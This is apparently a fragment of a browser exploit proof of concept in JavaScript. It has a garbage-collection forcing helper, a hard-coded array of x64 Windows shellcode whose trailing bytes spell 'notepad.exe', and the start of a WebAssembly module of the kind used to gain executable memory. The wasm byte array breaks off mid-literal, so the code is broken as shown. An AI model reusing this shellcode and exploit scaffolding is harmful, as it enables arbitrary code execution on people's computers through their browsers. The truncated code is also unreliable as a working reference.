 <script>
function gc() {
for (var i = 0; i < 0x80000; ++i) {
var a = new ArrayBuffer();
}
}
let shellcode = [0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51,
0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52, 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52,
0x20, 0x48, 0x8B, 0x72, 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,
0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0xE2, 0xED,
0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B, 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88,
0x00, 0x00, 0x00, 0x48, 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,
0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41, 0x8B, 0x34, 0x88, 0x48,
0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0, 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1,
0x38, 0xE0, 0x75, 0xF1, 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,
0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44, 0x8B, 0x40, 0x1C, 0x49,
0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01, 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A,
0x41, 0x58, 0x41, 0x59, 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,
0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48, 0xBA, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D, 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B,
0x6F, 0x87, 0xFF, 0xD5, 0xBB, 0xF0, 0xB5, 0xA2, 0x56, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0, 0x75, 0x05, 0xBB, 0x47,
0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89, 0xDA, 0xFF, 0xD5, 0x6E, 0x6F, 0x74, 0x65, 0x70,
0x61, 0x64, 0x2E, 0x65, 0x78, 0x65, 0x00];
var wasmCode = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 133, 128, 128, 128, 0, 1, 96, 0, 1, 127, 3, 130, 128, 12
var wasmModule = new WebAssembly.Module(wasmCode);